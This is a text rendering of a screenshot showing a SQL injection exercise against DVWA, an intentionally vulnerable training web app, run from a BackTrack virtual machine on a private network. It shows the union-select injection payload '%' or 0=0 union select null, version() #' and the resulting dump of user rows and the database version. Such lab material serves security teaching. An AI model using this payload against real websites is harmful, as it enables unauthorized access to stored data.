 BackTrack5R1 - VMware Player File ▾ Virtual Machine ▾ Help ▾
Applications Places System Mon Apr 16, 7:00 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n
Googl
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
union select null, version() # Submit %' or 0=0 union select null, version() #
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.1.60 This is the version of the database
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware